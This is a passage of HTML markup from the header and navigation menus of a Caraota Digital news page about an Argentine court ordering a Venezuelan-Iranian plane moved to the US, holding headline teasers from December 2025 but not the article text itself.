<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="261268"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/52-casos-confirmados-foro-penal-revelo-los-nombres-de-varios-presos-politicos-que-fueron-excarcelados/" title="52 casos confirmados: Foro Penal reveló los nombres de varios presos políticos que fueron excarcelados">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2024/08/presos-politicos.jpg" class="featured-img wp-post-image" alt="defensa" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/52-casos-confirmados-foro-penal-revelo-los-nombres-de-varios-presos-politicos-que-fueron-excarcelados/" rel="bookmark">52 casos confirmados: Foro Penal reveló los nombres de varios presos políticos que fueron excarcelados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T18:00:42-04:00">26 de diciembre de 2025, 6:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261316"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/de-paisajes-llenos-de-belleza-a-la-basura-que-tuvo-que-recoger-los-videos-virales-de-un-turista-argentino-en-la-gran-sabana/" title="De paisajes llenos de belleza a la basura que tuvo que recoger: Los videos virales de un turista argentino en la Gran Sabana">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Gran-Sabana.jpg" class="featured-img wp-post-image" alt="Gran Sabana" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/de-paisajes-llenos-de-belleza-a-la-basura-que-tuvo-que-recoger-los-videos-virales-de-un-turista-argentino-en-la-gran-sabana/" rel="bookmark">De paisajes llenos de belleza a la basura que tuvo que recoger: Los videos virales de un turista argentino en la Gran Sabana</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T13:52:25-04:00">26 de diciembre de 2025, 1:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261240"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/un-alcalde-de-monagas-sufrio-fuerte-accidente-de-transito-choco-contra-un-bufalo-y-su-carro-termino-volcado/" title="Un alcalde de Monagas sufrió fuerte accidente de tránsito, chocó contra un búfalo y su carro terminó volcado">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/alcalde.jpg" class="featured-img wp-post-image" alt="alcalde" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/un-alcalde-de-monagas-sufrio-fuerte-accidente-de-transito-choco-contra-un-bufalo-y-su-carro-termino-volcado/" rel="bookmark">Un alcalde de Monagas sufrió fuerte accidente de tránsito, chocó contra un búfalo y su carro terminó volcado</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T10:54:37-04:00">26 de diciembre de 2025, 10:54 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261212"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/gobierno-de-maduro-confirmo-la-excarcelacion-de-99-presos-politicos-se-evaluo-caso-por-caso/" title="Gobierno de Maduro confirmó la excarcelación de 99 presos políticos: «Se evaluó caso por caso»">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/presos-2.jpg" class="featured-img wp-post-image" alt="presos" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/gobierno-de-maduro-confirmo-la-excarcelacion-de-99-presos-politicos-se-evaluo-caso-por-caso/" rel="bookmark">Gobierno de Maduro confirmó la excarcelación de 99 presos políticos: «Se evaluó caso por caso»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T09:40:45-04:00">26 de diciembre de 2025, 9:40 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261194"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/excarcelaron-a-doctora-que-habia-sido-condenada-a-30-anos-de-carcel-por-enviar-un-audio-por-whatsapp/" title="Excarcelaron a doctora que había sido condenada a 30 años de cárcel por enviar un audio por WhatsApp">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/WhatsApp-1.jpg" class="featured-img wp-post-image" alt="audio" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/excarcelaron-a-doctora-que-habia-sido-condenada-a-30-anos-de-carcel-por-enviar-un-audio-por-whatsapp/" rel="bookmark">Excarcelaron a doctora que había sido condenada a 30 años de cárcel por enviar un audio por WhatsApp</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-25T19:28:10-04:00">25 de diciembre de 2025, 7:28 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="261372"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/de-no-tener-mucho-que-comer-en-venezuela-a-cantar-opera-la-emotiva-historia-un-venezolano-que-brilla-en-zurich/" title="De no tener mucho que comer en Venezuela a cantar ópera: La emotiva historia un venezolano que brilla en Zúrich">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/venezolano-2.jpg" class="featured-img wp-post-image" alt="Ópera" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/de-no-tener-mucho-que-comer-en-venezuela-a-cantar-opera-la-emotiva-historia-un-venezolano-que-brilla-en-zurich/" rel="bookmark">De no tener mucho que comer en Venezuela a cantar ópera: La emotiva historia un venezolano que brilla en Zúrich</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T18:20:08-04:00">26 de diciembre de 2025, 6:20 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261358"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/del-peligro-y-la-violencia-a-la-recuperacion-del-centro-historico-asi-bukele-presumio-desfile-de-navidad-en-el-salvador/" title="Del peligro y la violencia a la recuperación del Centro Histórico: Así Bukele presumió desfile de Navidad en El Salvador">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/imagebukele193922.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/del-peligro-y-la-violencia-a-la-recuperacion-del-centro-historico-asi-bukele-presumio-desfile-de-navidad-en-el-salvador/" rel="bookmark">Del peligro y la violencia a la recuperación del Centro Histórico: Así Bukele presumió desfile de Navidad en El Salvador</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T16:25:29-04:00">26 de diciembre de 2025, 4:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261353"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/edmundo-gonzalez-dice-que-los-excarcelados-carecen-de-libertad-plena-y-pide-justicia/" title="Edmundo González dice que los presos políticos excarcelados carecen de libertad plena y pide justicia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/01/Edmundo-Gonzalez-CD-1.jpg" class="featured-img wp-post-image" alt="Edmundo presos políticos" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/edmundo-gonzalez-dice-que-los-excarcelados-carecen-de-libertad-plena-y-pide-justicia/" rel="bookmark">Edmundo González dice que los presos políticos excarcelados carecen de libertad plena y pide justicia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T15:44:10-04:00">26 de diciembre de 2025, 3:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261333"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/multitud-enardecida-quemo-por-error-un-bote-pensando-que-era-una-de-las-arcas-del-falso-profeta-de-ghana/" title="Multitud enardecida quemó por error un bote pensando que era una de las arcas del falso profeta de Ghana">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Noah.jpg" class="featured-img wp-post-image" alt="Noah" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/multitud-enardecida-quemo-por-error-un-bote-pensando-que-era-una-de-las-arcas-del-falso-profeta-de-ghana/" rel="bookmark">Multitud enardecida quemó por error un bote pensando que era una de las arcas del falso profeta de Ghana</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T14:05:25-04:00">26 de diciembre de 2025, 2:05 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261286"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-perrito-intento-robarse-un-peluche-de-una-tienda-clientes-se-organizaron-para-comprarselo-y-asi-reacciono-el-animal/" title="VIRAL: Perrito intentó «robarse» un peluche de una tienda, clientes se organizaron para comprárselo y así reaccionó el animal">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/perrito-2.jpg" class="featured-img wp-post-image" alt="perrito" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-perrito-intento-robarse-un-peluche-de-una-tienda-clientes-se-organizaron-para-comprarselo-y-asi-reacciono-el-animal/" rel="bookmark">VIRAL: Perrito intentó «robarse» un peluche de una tienda, clientes se organizaron para comprárselo y así reaccionó el animal</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T12:51:22-04:00">26 de diciembre de 2025, 12:51 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="261389"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-dardo-de-chiquinquira-delgado-a-guillermo-davila-tras-polemica-con-su-hija-marielena/" title="El dardo de Chiquinquirá Delgado a Guillermo Dávila tras polémica con su hija Marielena">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Delgado.jpg" class="featured-img wp-post-image" alt="Delgado" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-dardo-de-chiquinquira-delgado-a-guillermo-davila-tras-polemica-con-su-hija-marielena/" rel="bookmark">El dardo de Chiquinquirá Delgado a Guillermo Dávila tras polémica con su hija Marielena</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T18:01:09-04:00">26 de diciembre de 2025, 6:01 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261274"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/exestrella-de-nickelodeon-tylor-chase-destruyo-la-habitacion-de-hotel-que-le-pago-otro-recordado-actor-esta-fue-la-decision-que-tomo-la-familia/" title="Exestrella de Nickelodeon, Tylor Chase, destruyó la habitación de hotel que le pagó otro recordado actor, esta fue la decisión que tomó la familia">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Chase.jpg" class="featured-img wp-post-image" alt="Chase" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/exestrella-de-nickelodeon-tylor-chase-destruyo-la-habitacion-de-hotel-que-le-pago-otro-recordado-actor-esta-fue-la-decision-que-tomo-la-familia/" rel="bookmark">Exestrella de Nickelodeon, Tylor Chase, destruyó la habitación de hotel que le pagó otro recordado actor, esta fue la decisión que tomó la familia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T12:13:47-04:00">26 de diciembre de 2025, 12:13 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261258"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-shaquille-oneal-se-estrello-contra-una-pantalla-gigante-en-pleno-programa-televisivo-todo-quedo-grabado/" title="VIRAL: Shaquille O’Neal se estrelló contra una pantalla gigante en pleno programa televisivo, todo quedó grabado">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/ONeal.jpg" class="featured-img wp-post-image" alt="O’Neal" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-shaquille-oneal-se-estrello-contra-una-pantalla-gigante-en-pleno-programa-televisivo-todo-quedo-grabado/" rel="bookmark">VIRAL: Shaquille O’Neal se estrelló contra una pantalla gigante en pleno programa televisivo, todo quedó grabado</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T11:37:10-04:00">26 de diciembre de 2025, 11:37 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261231"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/tailandia-congela-los-activos-de-la-copropietaria-de-miss-universo-que-sigue-profuga/" title="Tailandia congela los activos de la copropietaria de Miss Universo que sigue prófuga">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/01/MISS-UNIVERSO-2-330x220.jpg" class="featured-img wp-post-image" alt="MISS UNIVERSO|MISS UNIVERSO|MU" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/tailandia-congela-los-activos-de-la-copropietaria-de-miss-universo-que-sigue-profuga/" rel="bookmark">Tailandia congela los activos de la copropietaria de Miss Universo que sigue prófuga</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T09:58:28-04:00">26 de diciembre de 2025, 9:58 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="261154"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/sigue-la-polemica-asi-defendio-daniel-sarcos-a-maite-delgado-tras-la-controversia-con-stephany-abasali-en-el-miss-venezuela/" title="Sigue la polémica: Así defendió Daniel Sarcos a Maite Delgado tras la «controversia» con Stephany Abasali en el Miss Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Sarcos.jpg" class="featured-img wp-post-image" alt="Sarcos" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/sigue-la-polemica-asi-defendio-daniel-sarcos-a-maite-delgado-tras-la-controversia-con-stephany-abasali-en-el-miss-venezuela/" rel="bookmark">Sigue la polémica: Así defendió Daniel Sarcos a Maite Delgado tras la «controversia» con Stephany Abasali en el Miss Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-25T17:52:12-04:00">25 de diciembre de 2025, 5:52 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Justicia+argentina+ordena+que+avi%C3%B3n+venezolano-iran%C3%AD+retenido+desde+2022+sea+trasladado+a+EEUU &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fjusticia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" data-ptitle="Justicia argentina ordena que avión venezolano-iraní retenido desde 2022 sea trasladado a EEUU" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a 